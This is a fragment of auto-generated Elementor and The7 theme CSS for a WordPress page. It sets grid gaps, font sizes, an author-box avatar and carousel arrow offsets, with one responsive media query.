.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:60px;height:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-04f179e{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--arrow-icon-size:20px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{--arrow-h-offset:-32px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{--arrow-h-offset:-32px;}}@media(max-width:1100px) and (min-width:768px){.elementor-1294 .elementor-element.elementor-element-3852bc9{width:100%;}.elementor-1294 .elementor-element.elementor-element-71be3635{width:100%;}}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .post-details i {  margin: 0px;}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div,.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div:hover {  color: var(--the7-accent-color);}